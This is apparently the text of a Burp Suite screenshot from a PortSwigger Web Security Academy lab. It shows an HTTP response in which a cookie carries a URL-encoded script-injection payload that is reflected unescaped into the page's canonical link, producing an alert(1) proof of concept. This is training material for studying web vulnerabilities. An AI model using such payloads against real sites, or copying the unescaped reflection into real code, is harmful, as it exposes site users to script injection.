 Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=49yvUHRw9abqlfrhyZKWCwzKVLaCrHMH; Secure;
HttpOnly; SameSite=None
4 Set-Cookie: utm_content=
%27%2f%3e%3cscript%3ealert%281%29%3c%2fscript%3e; Secure; HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache: miss
9 Content-Length: 8478
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <link rel="canonical" href='
//0aba009a0371052881fa1b2600760061.web-security-academy.net/?ut
m_content='/>
<script>
alert(1)